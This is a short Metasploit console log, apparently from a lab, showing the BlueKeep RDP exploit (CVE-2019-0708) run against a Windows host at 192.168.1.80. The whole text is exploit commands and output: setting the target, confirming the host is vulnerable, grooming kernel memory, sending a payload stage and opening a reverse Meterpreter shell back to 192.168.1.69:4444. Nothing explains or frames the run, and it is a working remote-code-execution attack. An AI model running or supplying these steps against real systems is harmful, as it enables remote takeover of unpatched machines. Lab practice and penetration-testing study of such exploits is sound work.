 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target ⇒ 2
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.1.69:4444
[*] 192.168.1.80:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.1.80:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.1.80:3389     - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.1.80:3389     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.80:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.1.80:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0×fffffa8011e07000, Channel count 1.
[!] 192.168.1.80:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.1.80:3389 - Surfing channels ...
[*] 192.168.1.80:3389 - Lobbing eggs ...
[*] 192.168.1.80:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.1.80:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (201798 bytes) to 192.168.1.80
[*] Meterpreter session 1 opened (192.168.1.69:4444 → 192.168.1.80:49168) at 2024-07-16 06:21:48 -0400
meterpreter >